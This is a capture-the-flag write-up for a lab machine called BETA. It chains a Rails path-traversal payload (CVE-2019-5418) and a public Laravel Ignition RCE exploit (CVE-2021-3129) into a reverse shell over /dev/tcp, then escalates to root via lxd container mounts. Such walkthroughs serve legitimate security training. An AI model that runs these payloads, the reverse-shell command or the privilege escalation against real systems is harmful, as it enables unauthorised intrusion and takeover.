About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the BETA machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

We can start by looking at the website running on port 80:

When inspecting the page source code, a commented route was identified in the HTML, referenced as "/chybeta".


After researching “chybeta ruby on rails”, an association was identified with vulnerability CVE-2019-5418 (File Content Disclosure in Rails). This vulnerability occurs in Action View, allowing the exposure of arbitrary file contents on the server. It is exploited through maliciously manipulated Accept headers in conjunction with calls to the render file: method, enabling the rendering and disclosure of sensitive files on the target server.
https://github.com/mpgn/CVE-2019-5418
After intercepting the request with Burp Suite and sending it to the Repeater, we can manipulate the Accept header to exploit a File Content Disclosure vulnerability (CVE-2019-5418) in the Ruby on Rails framework. The payload ../../../../../../../../../etc/passwd{{ was used in the value of the Accept header in order to exploit improper file rendering and gain access to the contents of the sensitive file /etc/passwd on the target server.

After reading several internal server files, no relevant information was initially identified. However, when accessing the configuration file /etc/httpd/conf/httpd.conf, it was possible to identify the existence of a Virtual Host configured for the domain internal-app-secret.chybeta.labdepentest.com.br which is associated with a Laravel application.

The next step is to add the identified domain to the /etc/hosts file so it can be resolved. This is necessary to access the configured Virtual Host. The configuration in /etc/hosts would look similar to the example below:

After configuring the domain in /etc/hosts, we can access the subdomain. From the application analysis, we determined that it uses the Laravel framework version v8.81.0.

While investigating the Laravel version in use, we identified vulnerability CVE-2021-3129, which affects Laravel versions up to 8.4.2.
This vulnerability allows unauthenticated attackers to execute arbitrary code remotely in applications that use the Ignition package in debug mode. The flaw is related to the insecure use of the functions file_get_contents() and file_put_contents() in the Ignition package prior to version 2.5.2.
https://www.ambionics.io/blog/laravel-debug-rce
Knowing this, we can download the exploit below to perform the exploitation:
https://github.com/0x0d3ad/CVE-2021-3129
Additionally, we need to download phpggc to create the gadget:
https://github.com/ambionics/phpggc
First, we clone phpggc and then, inside the phpggc directory, download the corresponding exploit:
git clone https://github.com/ambionics/phpggc.git
cd phpggc
wget https://raw.githubusercontent.com/0x0d3ad/CVE-2021-3129/refs/heads/main/CVE-2021-3129.py

Netcat listener to receive the connection:

Next, we execute:
python3 CVE-2021-3129.py http://internal-app-secret.chybeta.labdepentest.com.br --cmd "/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'"

And we receive the shell:


Shell tty
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

When accessing the home directory of the user "beta", we find the .bash_history file. By examining its contents, we are able to identify the password of the user "beta".



By executing the command id we identify that the user belongs to the group lxd. With this association, it is possible to escalate privileges on the system by using the lxd group to mount the root filesystem (/) inside a container, which may allow elevated access or command execution with privileged permissions.

To perform the exploitation, we can follow the steps in the article below:
https://hacktricks.boitatech.com.br/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation




With the image on the server, we can execute the command below and then simply press "Enter" for the options until completion:
mv alpine-v3.8-i686-20250127_1252.tar.gz /dev/shm
cd /dev/shm
lxc image import "./alpine-v3.8-i686-20250127_1252.tar.gz" --alias myimage
lxd init
After executing the commands above, we continue with the following commands:
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
And in this way, we can obtain the final flag.
